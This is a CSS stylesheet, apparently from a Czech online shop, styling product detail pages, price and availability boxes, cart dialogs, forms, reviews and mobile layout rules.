#obsah .napln .centr .dph-info {
	font-style: italic;
	padding-left: 15px;
	clear: both;
	overflow: hidden;
}

#obsah .napln .centr .produktdetail .box-info .cenik-detail .data table {
	width: 100%;
	height: auto;
	border-right-width: 0px;
	border-right-style: dotted;
	border-right-color: #CCC;
	border-spacing: 0;
	margin-top: 10px;
}

#obsah .napln .centr .produktdetail .box-info .cenik-detail .data th {
	text-align: center;
	font-size: 10px;
	background-color: #E6E6E6;
	line-height: 12px;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #CCC;
	border-right-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-left-style: solid;
	border-right-color: #CCC;
	border-left-color: #CCC;
	padding: 5px;
}

#obsah .napln .centr .produktdetail .box-info .cenik-detail .data td {
	padding-right: 5px;
	padding-left: 5px;
	text-align: right;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #CCC;
	border-right-width: 1px;
	border-right-style: dotted;
	border-right-color: #CCC;
	font-size: 11px;
	border-left-width: 1px;
	border-left-style: dotted;
	border-left-color: #CCC;
}

#obsah .napln .centr .produktdetail .box-info .cenik-detail .data .sleva td{
	text-align: center;
	font-size: 110%;
	color: #DC014C;
}

.produktdetail .box-info .cenik-detail .nadpis-d3,
.produktdetail .box-info .parametry .nadpis-d3 {
	color: #04518E;
	font-size: 110%;
	background-color: #E2EBFA;
	line-height: 30px;
	padding-left: 10px;
	padding-right: 10px;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #BCD1F3;
}

.produktdetail .box-info .cenik-detail .bezna-cena {
	color: #AAAAAA;
	text-decoration: line-through;
}


.produktdetail .box-info .cenik-detail .hlavicka {
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #CCCCCC;
}
.produktdetail .box-info .cenik-detail .polozka {
}
.produktdetail .parametry {
	float: left;
	width: 46%;
	margin-left: 4%;
}
.produktdetail .parametry .parametr {
	overflow: hidden;
	padding-bottom: 5px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #D6D6D6;
	padding-top: 5px;
}
.produktdetail .parametry .parametr .leva {
	float: left;
	width: 35%;
	text-align: center;
}
.produktdetail .parametry .parametr .leva img {
	width: auto;
	height: auto;
	max-height: 80px;
	max-width: 90%;
}
.produktdetail .parametry .parametr .prava {
	float: left;
	width: 61%;
	text-align: left;
	padding-top: 10px;
	margin-left: 4%;
}

#obsah .napln .centr .produktdetail .klicova-slova {
	overflow: hidden;
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #CCC;
	padding-top: 10px;
	padding-bottom: 10px;
	border-top-width: 1px;
	border-top-style: dashed;
	border-top-color: #CCC;
	text-align: center;
	margin-top: 15px;
	clear: both;
}
#obsah .napln .centr .produktdetail .klicova-slova .slovo {
	display: inline-block;
	background-color: #E2EBFA;
	padding-top: 5px;
	padding-right: 10px;
	padding-bottom: 3px;
	padding-left: 20px;
	line-height: normal;
	white-space: nowrap;
	color: #666;
	border-radius: 2px 2px 2px 2px;
	margin: 3px;
	background-image: url(../images/kw-roh.png);
	background-repeat: no-repeat;
	background-position: left center;
}

#obsah .napln .centr .produktdetail .klicova-slova a  {
	text-decoration: none;
	color: #666;
}
#obsah .napln .centr .produktdetail .klicova-slova a:hover  {
	text-decoration: none;
	color: #FFF;
	background-color: #b20000;
}

.produktdetail .popis {
	padding-bottom: 10px;
	overflow: hidden;
	clear: both;
}


.popis ul li {
	line-height: 5px;
}
#obsah .napln .centr .produktdetail .popis li {
	padding-top: 1px;
	padding-bottom: 1px;
}

.produktdetail .navigace_typ1,
.produktdetail .navigace_typ2 {
	clear: both;
	padding-top: 5px;
	padding-bottom: 5px;
	margin-bottom: 5px;
	border-top-width: 1px;
	border-bottom-width: 1px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #E0E0E0;
	border-bottom-color: #E0E0E0;
	color: #999;
	margin-top: 10px;
}
.produktdetail .navigace_typ1,
.produktdetail .navigace_typ2{
	clear: both;
	overflow: hidden;
}
#obsah .napln .centr .produktdetail .leva-detail .navigace_typ1 a,
#obsah .napln .centr .produktdetail .leva-detail .navigace_typ2 a {
	color: #868686;
	text-decoration: none;
}
#obsah .napln .centr .produktdetail .leva-detail .navigace_typ1 a:hover,
#obsah .napln .centr .produktdetail .leva-detail .navigace_typ2 a:hover {
	color: #DC014C;
}
.produktdetail .navigace_typ1 .predchozi,
.produktdetail .navigace_typ2 .predchozi{
	float: left;
	background-position: left center;
}
.produktdetail .navigace_typ1 .nasledujici,
.produktdetail .navigace_typ2 .nasledujici{
	float: right;
}
.produktdetail .navigace_typ1 .zpet,
.produktdetail .navigace_typ2 .zpet{
	float: none;
	width: 120px;
	text-align: center;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;
}
.produktdetail .face-detail {
	margin-bottom: 5px;
	text-align: center;
	margin-top: 5px;
}

.produktdetail .cenakusova {
	background-color: #FFFFFF;
	padding: 5px;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #B6D0F1;
	text-align: right;
	font-family: Verdana, Geneva, sans-serif;
	line-height: 20px;
}

.produktdetail .cenakusova .cenabaleni {
	padding: 5px;
	font-size: 90%;
}
.produktdetail .cenakusova .cenaElektronickaSleva,
.produktdetail .cenakusova .slevaZCeny {
	padding-bottom: 5px;
	color: #CC0000;
}
.produktdetail .cenakusova .cenaElektronickaBeznaHodnota,
.produktdetail .cenakusova .cenaBezSlevyHodnota {
	text-decoration: line-through;
}


.produktdetail .cenakusova .cenaElektronickaSlevaHodnota,
.produktdetail .cenakusova .slevaZCenyHodnota {
	font-weight: bold;
}
.produktdetail .pocet-popis.cenaBezDPHDetail{
	display: block;
}

.produktdetail .cenabezdph {
	color: #FF0000;
	font-size: 120%;
	padding-bottom: 5px;
	text-align: right;
	clear: both;
}
.produktdetail .cenakusova .cenabezdph strong {
}
.produktdetail .cenakusova .cenasdph {

	/* display: none !important; */
}

.produktdetail .info-produkt .anotace {
	font-size: 90%;
	margin-top: 0px;
	margin-bottom: 10px;
	color: #333;
	line-height: 17px;
	float: right;
}

#obsah .napln .centr .seznamproduktu .produkt .sleva-casova,
#obsah .napln .centr .produktdetail .sleva-casova,
#muj-vyber .seznamproduktu .produkt .sleva-casova {
	background-image: url(../images/pozadi-casova-sleva.png);
	background-repeat: no-repeat;
	background-position: right center;
	height: 26px;
	width: 50px;
	text-align: center;
	font-family: "Lucida Console", Monaco, monospace;
	color: #FFF;
	font-weight: bold;
	z-index: 89;
	position: absolute;
	font-size: 14px;
	line-height: 16px;
	vertical-align: middle;
	border-radius: 3px 0px 0px 3px;
}
#obsah .napln .centr .produktdetail .sleva-casova {
	margin-top: 10px;
	left: 0px;
}

#obsah .napln .centr .produktdetail .sleva-casova .procenta-sleva {
	margin-right: 8px;
	margin-top: 6px;
	display: block;
}


.produktdetail .cenasdph .halere {
	font-size: 75%;
	font-weight: normal;

}
.halere {
	/*font-size: 70%;
	font-weight: normal; */
}
.kalkulaceCeny{
	background-color: white;
	background-repeat: no-repeat;
	background-position: right top;
}
.produktdetail .pocet {
	margin-top: 10px;
	text-align: right;
}
.produktdetail .pocetKusu.hlavni-pocet{
	font-size: 160% !important;
	padding-bottom: 4px;
}
.produktdetail .nadpis-svazanych-produktu{
	font-size: 120%;
	font-weight: bold;
	padding-top: 10px;
	padding-bottom: 10px;
	text-align: left;
}
.produktdetail .pocetKusu {
	font-size: 120%;
	padding-bottom: 4px;
}
.produktdetail .pocetKusu input :not([type="radio"]) :not([type="checkbox"]){
	font-size: 18px;
	width: 80px;
	padding: 5px;
}
.produktdetail .pocetKusu input:focus {
	/* border: 2px solid #0F7BC4; */
}
.produktdetail .cenaspecsleva{
	color: #FF0000;
	font-size: 120%;
	text-align: right;
	clear: both;
	padding-top: 5px;
	border-top: 1px solid white;
}

.produktdetail .cenasdphnevyrazna {
	font-size: 120%;
	text-align: right;
	clear: both;
	padding-top: 5px;
}

.produktdetail .cenaspecsleva strong,
.produktdetail .cenasdph strong,
.produktdetail .cenabezdph strong {
	font-size: 160%;
}

.produktdetail .cenabezna {
	text-align: right;
	clear: both;

}
.produktdetail .cenabezna strong {
	text-decoration: line-through;
	font-weight: normal;
}

.produktdetail .cenaslevacelkem {
	color: red;
	text-align: right;
	clear: both;
}

.produktdetail .cenasleva {
	text-align: right;
	clear: both;
	margin-top: 5px;
}
.produktdetail .tlacitka {
	padding-top: 7px;
	text-align: right;
	overflow: hidden;
}
.produktdetail .blok_pro_produkty_pod_cenou {
	padding-top: 5px;
	padding-bottom: 1px;
}
.produktdetail .blok_pro_produkty_pod_cenou img {
	height: auto;
	width: 100%;
}

/* za��tek-bublina */
.triangle-border.top::before {
    border-width: 0 20px 20px;
    bottom: auto;
    left: auto;
    right: 40px;
    top: -20px;
}
.triangle-border::before {
    border-color: #B6D0F1 transparent;
    border-style: solid;
    border-width: 20px 20px 0;
    bottom: -20px;
    content: "";
    display: block;
    left: 40px;
    position: absolute;
    width: 0;
}
.triangle-border.top::after {
    border-width: 0 19px 19px;
    bottom: auto;
    left: auto;
    right: 41px;
    top: -17px;
}
.triangle-border::after {
    border-color: #EFF5FC transparent;
    border-style: solid;
    border-width: 13px 13px 0;
    bottom: -13px;
    content: "";
    display: block;
    left: 47px;
    position: absolute;
    width: 0;
}
.triangle-border {
	background: #EFF5FC none repeat scroll 0 0;
	border: 2px solid #B6D0F1;
	border-radius: 10px;
	color: #036;
	margin: 1em 0 3em;
	padding: 15px;
	position: relative;
}
p.triangle-border {
	color: #036 !important;
	text-align: center !important;
	font-style: italic;
}
/* konec-bublina */
.produktdetail .baleni{
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #FFFFFF;
	padding-bottom: 5px;
	text-align: right;
	clear: both;
}
.produktdetail .balenipopis{
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #FFFFFF;
	padding-top: 5px;
}

.produktdetail .cenakusova .rozbalovaci {
    border-top-width: 1px;
    border-bottom-width: 1px;
    border-top-style: dashed;
    border-bottom-style: dashed;
    border-top-color: #999;
    border-bottom-color: #999;
    margin-bottom: 5px;
}

.produktdetail .dostupnost {
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #FFF;
	font-size: 90%;
	padding-bottom: 3px;
	overflow: hidden;
	padding-top: 3px;
	margin-top: 5px;
}

.produktBox  .dostupnost{
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #FFF;
	overflow: hidden;
	padding-top: 3px;
	padding-bottom: 3px;
}


.produktBox .dostupnost .skladem,
.produktBox .dostupnost .ks,
.produktBox .dostupnost .dny,
.produktBox .dostupnost .dotaz{
	float: none !important;
}


.produktBox .dostupnost .skladem,
.produktdetail .dostupnost .skladem {
	font-weight: bold;
	color: #090;
	float: right;
}
.produktBox .dostupnost .ks,
.produktdetail .dostupnost .ks {
	color: #009900;
	font-weight: bold;
	float: right;
	text-align: right;
}
.produktdetail .dostupnost-skaladem-anotace {
	font-weight: normal;

}
.produktBox .dostupnost .dny,
.produktdetail .dostupnost .dny {
	font-weight: bold;
	color: #006600;
	float: right;
}
.produktBox .dostupnost .dotaz,
.produktdetail .dostupnost .dotaz {
	font-weight: bold;
	color: #008800;
	float: right;
}


.produktdetail .doprava {
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #FFFFFF;
	font-size: 90%;
	padding-bottom: 3px;
	overflow: hidden;
	padding-top: 5px;
}
.produktdetail .doprava .cena-doprava {
	color: #666;
	float: right;
	text-align: right;
	font-size: 110%;
}
.produktdetail .doprava .doprava-limit {
	font-weight: normal;
	font-size: 90%;
	color: #999;
}
.produktdetail .kod-produktu {
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #FFFFFF;
	font-size: 90%;
	padding-bottom: 3px;
	overflow: hidden;
	padding-top: 5px;
}
.produktdetail .kod-produktu .kod-hodnota {
	color: #666;
	float: right;
}

.produktBox .tlacitka .button,
.produktdetail .tlacitka .button {
	width: 100%;
	height: auto;
	float: right;
	background-color: #006600;
	font-size: 120%;
	color: #FFF;
	font-weight: bold;
	text-transform: uppercase;
	text-align: center;
	border: 1px solid #003300;
	border-radius: 3px;
	text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.35);
	cursor: pointer;
	white-space: normal;
	padding-top: 15px;
	padding-right: 10px;
	padding-bottom: 15px;
	padding-left: 10px;
}
.produktBox .tlacitka .button:hover,
.produktdetail .tlacitka .button:hover {
	background-color: #333333;
}
.produktdetail .pocet {
	float: right;
	margin-right: 25px;
	padding-top: 10px;

}

.produktdetail .produkt-rozsirene-info .pocet {
	padding-top: 0px;
}

.produktdetail .pocetJednotek {
	text-align: center;
	font-size: 130%;
	margin-right: 5px;
	margin-left: 5px;
	border: 1px solid #999;
}
.produktdetail .barva {
	text-align: right;
	padding-top: 5px;
}
.produktdetail .material {
	text-align: right;
	padding-top: 5px;
}

.produktdetail .detail-ostatni-funkce {
	line-height: 10px;
	margin-top: 20px;
	margin-bottom: 20px;
}

.produktdetail .techSpec, .produktdetail .techSpecL {
	font-size: 80%;
	border: 1px solid #DDDDDD;
}
.produktdetail .popis .techSpec thead td {
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #999999;
}
.produktdetail .popis .techSpec td {

}
#obsah .napln .centr .na-zacatek {
	float: right;
}


#obsah .napln .centr #seznamMapa td{
	padding: 0px;
}

#obsah .napln .centr .seznam-container {
	margin-top: 46px;
	margin-bottom: 5px;
	clear: both;
	width: 700px;
	height: 368px;
	overflow: hidden;
	position: relative;
}

.seznam-navigace {
	clear: both;
	height: 22px;
}
.seznam-navigace img{
	border: none;
}
.seznam-navigace .prev-container{
	float: left;
	margin-left: -4px;
}
.seznam-navigace .next-container{
	float: right;
	margin-right: 16px;
}

.seznam-navigace .active{
	display: none;
}
#navigace {

}

#navigace .home {
	height: 45px;
	float: left;
	width: 50px;
	padding-left: 40px;
	padding-top: 5px;
	position: fixed;
	bottom: 0;
	left: 0;
}

#navigace .zpet-krok {
	width: 90px;
	float: left;
	padding-left: 10px;
	padding-top: 8px;
	position: fixed;
	bottom: 10px;
	left: 90px;
}
#navigace .zpet-krok .productsScrollStart{
	padding-left: 20px;
}


#navigace .www {
	height: 45px;
	float: right;
	padding-right: 40px;
	padding-top: 15px;
	position: fixed;
	bottom: 0;
	right: 0;
}
.kosik-dialog p {
	line-height: 20px;
	margin: 5px;
}

.express-warn{
	font-weight: bold;
	color: red;
	background-color: #DADADA;
	overflow: hidden;
	float: left;
	padding: 2px 5px;
	margin-top: 5px;
}

.button-kosik-dialog {
	background-color: #DC014C;
	display: block;
	width: 48%;
	float: left;
	border: 1px solid #333333;
	color: #FFF;
	padding-top: 7px;
	padding-right: 2%;
	padding-bottom: 7px;
	padding-left: 2%;
	font-size: 130%;
	text-decoration: none;
	white-space: normal;
	margin-right: 2%;
	margin-top: 10px;
	font-weight: bold;
	cursor: pointer;
	border-radius: 3px 3px 3px 3px;
}

.button-kosik-dialog:hover  {
	background-color: #666666;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #C5C5C5;
	border-right-color: #9F9F9F;
	border-bottom-color: #9F9F9F;
	border-left-color: #C5C5C5;
}



/* msg box pro autorizaci*/
.msg-box{
	padding: 5px 10px;
	margin: 2px 6px 10px 0px;
	border: 1px solid #EEEEEE;
}
.text-info{
	color: #006600;
	background-color: #AAFFAA
}
.text-error{
	color: #660000;
	font-weight: bold;
	background-color: #FFAAAA
}

.home-paticka{
	overflow: hidden;
	width: 740px;
}
.home-paticka-obsah{
	overflow: hidden;
	width: 770px;
}
.home-paticka .home-paticka-obsah .home-paticka-blok{
	width: 230px;
	margin-right: 2px;
	padding-right: 12px;
	float: left;
	text-align: justify;
}
.home-paticka .home-paticka-obsah .home-paticka-blok-stred{
	margin: 0px 12px !important;
}

.doprava-zdarma-detail{
	margin-top:10px;
}
.doprava-zdarma-detail{
	width: 100%;
	margin-top:10px;
}

#obsah .napln .centr .produktdetail .pozadavek .podrobnosti{
    }

#obsah .napln .centr .produktdetail .pozadavek .podrobnosti ol{
	margin-top: 10px;
	margin-left: 15px;
}
#obsah .napln .centr .produktdetail .pozadavek .podrobnosti li{
	margin-bottom: 5px;
	cursor: pointer;
	background-color: #F5FEfD;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-bottom-color: #999;
	border-top-color: transparent;
	border-right-color: transparent;
	border-left-color: transparent;
	margin-left: 1px;
}
#obsah .napln .centr .produktdetail .pozadavek .podrobnosti li:hover{
	background-color: #FFFFFF;
	border-top-color: red;
	border-right-color: red;
	border-bottom-color: red;
	border-left-color: red;
}
.poz-pismo .podrobnosti{
    margin-left: 0px !important;
	overflow: hidden;
	display: none;
	width: auto !important;
	margin-top: 10px;
}
.poz-pismo .podrobnosti img {
	cursor: pointer;
	border: 1px solid #FFF;
}
.poz-pismo .podrobnosti img:hover {
	border: 1px solid #DC014C;
}
.poz-pismo{
	padding-bottom: 0px !important;
}
.vybrane-pismo{
	margin: 5px 0 5px 2px;
	overflow: hidden;
	background-color: white;
	width: 362px;
}
.vybrane-pismo img{
	margin-left: -36px;
	margin-top: 0px;
	cursor: auto !important;
}
/* debug - pri zprovozneni meho vyberu odstranit */
#stavVyberu,
.produktBox .buttony .button-vyber{

}
.muj-vyber-detail{
	text-align: center;
	clear: both;
}

#obsah .napln .centr .modul-form-box {
}
#obsah .napln .centr .modul-form-polozka {
    border-bottom: 1px dashed #ccc;
    padding: 15px 5px;
	overflow: hidden;
}
#obsah .napln .centr .modul-form-polozka.form-povinna label {
    font-weight: bold;
}
#obsah .napln .centr .modul-form-polozka label {
    color: #666;
    float: left;
    font-size: 150%;
    line-height: 20px;
    padding-right: 20px;
    text-align: right;
    width: 210px;
}

#obsah .napln .centr .modul-form-polozka input:focus, #obsah .napln .centr .modul-form-polozka textarea:focus {
    border: 1px solid #003978;
}
#obsah .napln .centr .modul-form-polozka input, #obsah .napln .centr .modul-form-polozka select, #obsah .napln .centr .modul-form-polozka textarea {
    border: 1px solid #999;
    border-radius: 2px;
    box-shadow: 0 2px 5px 2px #f5f5f5 inset;
    font-size: 130%;
}
#obsah .napln .centr .modul-form-polozka input, #obsah .napln .centr .modul-form-polozka select {
    height: 35px;
}
#obsah .napln .centr .modul-form-polozka input {
    max-width: 350px;
    padding-left: 5px;
    padding-right: 5px;
    width: 100%;
}
#obsah .napln .centr .modul-form-polozka.typ-file input {
}
#obsah .napln .centr .modul-form-polozka select {
    padding-left: 5px;
}
#obsah .napln .centr .modul-form-polozka select option {
    font-size: 130%;
}
#obsah .napln .centr .modul-form-polozka textarea {
    font-size: 150%;
    min-height: 100px;
    max-width: 550px;
    padding: 5px;
    width: 97%;
}
#obsah .napln .centr .modul-form-polozka .filelist {
	font-size: 130%;
	overflow: hidden;
	margin-top: 20px;
}
#obsah .napln .centr .modul-form-polozka .nazev-hodnota {
	overflow: hidden;
}
#obsah .napln .centr .form-souhlas-hodnota {
    height: 50px;
    line-height: 200px;
    width: 50px;
}

#obsah .napln .centr  .modul-form-polozka .modul-form-sada{
}
#obsah .napln .centr  .modul-form-polozka .modul-form-sada,
#obsah .napln .centr  .modul-form-polozka .modul-form-hint {
    display: block;
    margin-left: 220px;
    margin-bottom: 5px;
    word-spacing: normal;
}
#obsah .napln .centr  .typ-radio .modul-form-hint {
    margin-left: 265px;
    margin-top: -5px;
}

#obsah .napln .centr  .modul-form-polozka .form-typ-nazev {
    clear: both;
    color: #666;
    display: block;
    font-size: 150%;
    position: absolute;
    text-align: right;
    width: 200px;
}
#obsah .napln .centr  .modul-form-polozka .modul-form-sada label {
    float: none;
	width: 97%;
	max-width: 550px;
	text-align: left;
}
#obsah .napln .centr  .modul-form-polozka .modul-form-sada input {
    height: 20px;
    margin-right: 20px;
    margin-top: 0;
    vertical-align: middle;
    width: 20px;
}
#obsah .napln .centr .modul-form-polozka.oddelovac {
    color: #003978;
    font-size: 180%;
    font-weight: bold;
    padding-bottom: 10px;
    padding-top: 35px;
}
#obsah .napln .centr .modul-form-tlacitka {
    padding-top: 10px;
    text-align: center;
}
#obsah .napln .centr a.form-tlacitko {
	background-color: #666666;
	border: 1px solid #001e3e;
	border-radius: 3px;
	color: #fff !important;
	cursor: pointer;
	font-size: 150%;
	font-weight: normal;
	text-decoration: none;
	padding-top: 8px;
	padding-right: 30px;
	padding-bottom: 8px;
	padding-left: 30px;
	display: table;
	text-align: center;
}
#obsah .napln .centr a.form-tlacitko:hover {
	background-color: #333333;
}
a.btn.form-tlacitko {
    display: inline-block;
    overflow: hidden;
    text-decoration: none !important;
}
.btn.form-tlacitko, #obsah .napln .centr .modul-form-tlacitka .form-tlacitko-odeslat , #obsah .napln .centr .modul-form-tlacitka .form-odeslat {
	background-color: #006600;
	border: 1px solid #001e3e;
	border-radius: 3px;
	color: #fff !important;
	cursor: pointer;
	font-size: 150%;
	font-weight: bold;
	padding: 10px 50px;
}
.btn.form-tlacitko:hover, #obsah .napln .centr .modul-form-tlacitka .form-tlacitko-odeslat:hover, #obsah .napln .centr .modul-form-tlacitka .form-odeslat:hover {
	background-color: #333333 !important;
}
#obsah .napln .centr .tlacitka-schvaleni {
    padding-top: 10px;
}

#obsah .napln .centr #odpocitavani-celek {
	overflow: hidden;
}
#obsah .napln .centr #odpocitavani-celek #odpocitavani-zprava {
	width: 40%;
	float: left;
	text-align: right;
	font-size: 16px;
	padding-top: 7px;
}
#obsah .napln .centr #odpocitavani-celek #odpocitavani {
	width: 56%;
	float: left;
	margin-left: 20px;
	font-size: 24px;
}
#obsah .napln .centr #odpocitavani-celek #odpocitavani .den {
	font-weight: bold;
	font-size: 26px;
}
#obsah .napln .centr #odpocitavani-celek #odpocitavani .sec {
	color: #DC014C;

}
#obsah .napln .centr #odpocitavani-celek #odpocitavani .secStr {
	color: #DC014C;

}
#obsah .napln .centr #odpocitavani-celek #odpocitavani .denStr,
#obsah .napln .centr #odpocitavani-celek #odpocitavani .hodStr,
#obsah .napln .centr #odpocitavani-celek #odpocitavani .minStr,
#obsah .napln .centr #odpocitavani-celek #odpocitavani .secStr {
	font-size: 16px;
}

.tTip{
	display: none;
}
#obsah .napln .centr .recenze {
}
#obsah .napln .centr .recenze .box-recenze {
	background-color: #FFF;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #CCC;
}
#obsah .napln .centr .recenze .box-recenze .napln-rec {
	padding: 20px;
}
#obsah .napln .centr .recenze.mini {
	overflow: auto;
}
#obsah .napln .centr .recenze.mini .box-recenze {
	float: left;
	width: 33%;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
	font-size: 90%;
}
#obsah .napln .centr .recenze .box-recenze .napln-rec .cislo-hodnoceni {
	display: none;
}
#obsah .napln .centr .recenze .box-recenze .napln-rec .hod-dat .autor {
	font-weight: bold;
	color: #999;
}
#obsah .napln .centr .recenze .box-recenze .napln-rec .hod-dat .datum {
	font-size: 9px;
}
#obsah .napln .centr .recenze .box-recenze .napln-rec .text-hodnoceni {
	font-style: italic;
}
#obsah .napln .centr .recenze .box-recenze .hodnoceni-male .hvezda,
#obsah .napln .centr .centr-napln .recenze .box-recenze .napln-rec .hodnoceni-male .hvezda {
	display: inline-block;
	height: 10px;
	width: 10px;
	box-sizing: content-box;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
	margin-right: 2px;
	background-color: #FFF;
}
#obsah .napln .centr .recenze .box-recenze .napln-rec .hodnoceni-male .hvezda.hvezda-on {
	background-image: url(../images/hvezdy-small-1.png);
}
#obsah .napln .centr .recenze .box-recenze .napln-rec .hodnoceni-male .hvezda.hvezda-off {
	background-image: url(../images/hvezdy-small-0.png);
}
#obsah .napln .centr .zobraz-vsechny {
	text-align: right;
}
#obsah .napln .centr .zobraz-vsechny a {
	text-decoration: none;
	line-height: 25px;
}

#obsah .napln .centr .bloktext-sloupec .sloupec-min {
	float: left;
	text-align: left;
}
#obsah .napln .centr .bloktext-sloupec.dva-sloupce .sloupec-min {
	width: 50%;
}
#obsah .napln .centr .bloktext-sloupec.tri-sloupce .sloupec-min {
	width: 33.333%;
}
#obsah .napln .centr .bloktext-sloupec.ctyri-sloupce .sloupec-min {
	width: 25%;
}
#obsah .napln .centr .bloktext-sloupec .sloupec-min .napln12 {
	border: 1px solid #CCC;
	background-color: #FFF;
	padding: 10px;
	min-height: 250px;
	height: auto;
}
/* pro dva sloupce */
#obsah .napln .centr .bloktext-sloupec.dva-sloupce .sloupec-min .napln12.odsazeni-s1 {
	margin-right: 10px;
}
#obsah .napln .centr .bloktext-sloupec.dva-sloupce .sloupec-min .napln12.odsazeni-s2 {
	margin-right: 0px;
}
/* pro t�i sloupce */
#obsah .napln .centr .bloktext-sloupec.tri-sloupce .sloupec-min .napln12.odsazeni-s1,
#obsah .napln .centr .bloktext-sloupec.tri-sloupce .sloupec-min .napln12.odsazeni-s2 {
	margin-right: 10px;
}
#obsah .napln .centr .bloktext-sloupec.tri-sloupce .sloupec-min .napln12.odsazeni-s3 {
	margin-right: 0px;
}
/* pro �ty�i sloupce */
#obsah .napln .centr .bloktext-sloupec.ctyri-sloupce .sloupec-min .napln12.odsazeni-s1,
#obsah .napln .centr .bloktext-sloupec.ctyri-sloupce .sloupec-min .napln12.odsazeni-s2,
#obsah .napln .centr .bloktext-sloupec.ctyri-sloupce .sloupec-min .napln12.odsazeni-s3 {
	margin-right: 10px;
}
#obsah .napln .centr .bloktext-sloupec.ctyri-sloupce .sloupec-min .napln12.odsazeni-s4 {
	margin-right: 0px;
}



#nahoru {
	position: fixed;
	right: 0px;
	top: 80%;
	z-index:1000;
}
#nahoru .napln-nahoru {

}
#nahoru .napln-nahoru a {
	background-color: #666;
	color: #FFF;
	padding-top: 12px;
	padding-right: 15px;
	padding-bottom: 12px;
	padding-left: 15px;
	font-size: 170%;
	opacity: 0.5; filter:alpha (opacity=50);
	border-radius: 4px 0px 0px 4px;
}
#nahoru .napln-nahoru a:hover {
	background-color: #333;
}



@media screen and ( max-width: 630px ) {

	#hlavicka .napln,
	#menu-obal,
	#cesta .napln,
	#obsah .napln,
	#rozcestnik-paticka .napln,
	#paticka .napln {
		width: 100% !important;
	}
	#obsah .napln .centr .info-blok .box {
		float: left;
		width: 100%;
		margin-top: 10px;
		margin-bottom: 10px;
	}
	#obsah .napln .centr .bloktext-sloupec.dva-sloupce .sloupec-min {
		width: 100%;
	}
	#obsah .napln .centr .bloktext-sloupec.dva-sloupce .sloupec-min .napln12.odsazeni-s1 {
		margin-right: 0px;
		margin-bottom: 10px;
	}
	#obsah .napln .centr .seznamproduktu .produkt {
		width: 100% !important;
		max-width: 500px !important;
	}
	#muj-vyber .seznamproduktu .produkt .buttony .button-vyber,
	#muj-vyber .seznamproduktu .produkt .buttony .button-detail {
		white-space: normal;
	}

	#obsah .napln .vlevo.skryte-menu {
		display: block;
	}
	#obsah .napln .vlevo {
		display: none;
		width: 230px;
		font-size: 85%;
		background-color: transparent;
		overflow: hidden;
		height: auto;
		position: absolute;
		background: white;
		top: 0px;
		left: 0px;
	}
	#obsah .napln .centr {
		font-size: 120%;
		float: none;
		width: 100%;
	}



#hlavicka {
	margin-top: 50px;
}
#hlavicka .napln {
	background-image: none;	
}
#hlavicka .napln.home .vlevo {
	width: auto !important;
	text-align: center !important;
	height: auto !important;
	float: none !important;
	padding-left: 0px !important;
}
#hlavicka .napln .vlevo {
	width: 35% !important;
	text-align: left !important;
}

#hlavicka .napln .vlevo .logo {
	padding-top: 2px;
	width: 100% !important;
	min-width: 150px !important;
	margin-right: auto !important;
	margin-left: auto !important;
	padding-bottom: 10px;
}
#hlavicka .napln.home .vlevo .logo a .logo-img {
	position: relative;
	width: 65% !important;
	height: auto !important;
	margin-right: 0px !important;
	margin-left: 0px !important;
}
#hlavicka .napln .vlevo .logo a .logo-img {
	position: relative;
	width: 85% !important;
	height: auto !important;
	min-width: 100px !important;
	max-width: 250px !important;
}
#hlavicka .napln .vlevo .slogan {
	display: none !important;
}
#hlavicka .napln.home .vpravo {
	text-align: center !important;
	float: left !important;
	width: 100% !important;
	padding: 0px !important;
}
#hlavicka .napln .vpravo {
	text-align: left !important;
	float: right !important;
	padding: 0px !important;
}
#hlavicka .napln .vpravo .slogan-vpravo {
	display: none;
}
#hlavicka .napln.home .vpravo .slogan-vpravo {
	font-size: 115%;
	padding-top: 2px;
	font-weight: normal;
	padding-right: 10px;
	display: block !important;
}	
#cesta .napln .btn-kategorie {
	width: 40% !important;
}
#cesta .napln .vypis-cesta {
	display: none !important;
}
#obsah .napln .centr h1 {
	font-size: 170% !important;
	color: #DC014C;
	margin-top: 10px;
	margin-bottom: 10px;
	line-height: 25px;
}
	#obsah .napln .centr .aktuality-min {
		margin-left: 0px !important;
		overflow: hidden !important;
	}

	#obsah .napln .centr .aktuality-min .aktualita {
		width: 100% !important;
		float: none !important;
		margin-left: 0px !important;
	}
	#obsah .napln .centr .aktuality-min .aktualita a {
		width: 100% !important;
		float: none !important;
	}

	#obsah .napln .centr .seznamclanku .clanek {
		text-align: center !important;
	}
	#obsah .napln .centr .seznamclanku .clanek .img-clanku {
		float: none !important;
		text-align: center !important;
		vertical-align: middle;
		width: auto !important;
		max-width:600px !important;
		height: auto !important;
		margin-right: auto !important;
		margin-left: auto !important;
		margin-bottom: 15px;
	}
